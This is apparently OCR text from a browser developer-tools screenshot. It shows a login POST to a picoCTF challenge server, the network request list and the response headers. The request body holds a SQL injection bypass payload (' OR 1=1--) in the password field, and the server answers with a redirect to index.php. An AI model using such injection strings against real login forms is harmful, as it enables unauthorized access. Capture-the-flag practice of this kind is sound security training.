 New Request Search Blocking
Headers
Host saturn.picoctf.net:56017
Accept-Encoding gzip, deflate
Content-Length 34
Origin http://saturn.picoctf.net:56017
Connection keep-alive
Referer http://saturn.picoctf.net:56017/
Cookie PHPSESSID=cgts9p9pgqg3ejq6014l95lrj9
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
username=ad&password=ad ` OR 1=1--
Clear Send
St Me... Do... File Initiator Ty Transferred Size
30 PO... s... / docu... htr 2.44 kB 2.12 kB
20 GET s... welcome.php docu... htr 2.41 kB 2.12 kB
20 GET s... style.css styles... css 909 B 742 B
20 GET s... bootstrap.min.css styles... css 122.40 kB 122.23...
20 GET ... jquery.min.js script js cached 97.16 kB
20 GET s... bootstrap.min.js script js 37.50 kB 37.33 kB
40 GET s... favicon.ico Favico... htr cached 544 B
30 PO... s... / NetUti... htr 1.55 kB 1.23 kB
30 GET s... welcome.php NetUti... htr 1.61 kB 1.23 kB
20 GET s... index.php NetUti... htr 1.58 kB 1.23 kB
10 requests 265.93 kB / 170.39 kB transferred Finish: 11.57 s
Headers Cookies Request Response Tim
Filter Headers
GET http://saturn.picoctf.net:56017/welcome.php
Status 302 Found ?
Version HTTP/1.1
Transferred 1.61 kB (1.23 kB size)
Referrer Policy unsafe-url
DNS Resolution System
Response Headers (376 B)
? Cache-Control: no-store, no-cache, must-revalidate
? Connection: close
? Content-type: text/html; charset=UTF-8
? Date: Fri, 18 Apr 2025 08:20:54 GMT
? Expires: Thu, 19 Nov 1981 08:52:00 GMT
? Host: saturn.picoctf.net:56017
? location: index.php
? Pragma: no-cache
? Set-Cookie: PHPSESSID=7ah5v4am5uk2r73b7cajtnr3qt; pa
X-Powered-By: PHP/7.4.3-4ubuntu2.19
Request Headers (418 B)
? Accept: text/html,application/xhtml+xml,application/xml;c
? Accept-Encoding: gzip, deflate